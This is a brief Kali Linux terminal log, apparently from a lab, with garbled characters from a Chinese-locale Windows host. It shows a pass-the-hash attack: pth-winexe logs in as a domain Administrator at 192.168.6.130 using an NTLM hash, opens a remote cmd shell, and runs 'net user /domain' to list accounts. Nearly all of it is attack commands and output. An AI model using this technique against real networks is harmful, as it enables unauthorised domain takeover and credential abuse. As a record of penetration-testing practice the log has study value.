 Aborted
root@kali:~# pth-winexe -U no0b.net/Administrator%0000000000000000000000000
0000000:b0093b0887bf1b515a90cf123bce7fba //192.168.6.130 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [�汾 10.0.17763.379]
(c) 2018 Microsoft Corporation������������Ȩ����
C:\Windows\system32>net user /domain
net user /domain
\\ ���û��ʻ�
Administrator Guest krbtgt
weeeeeb
C:\Windows\system32>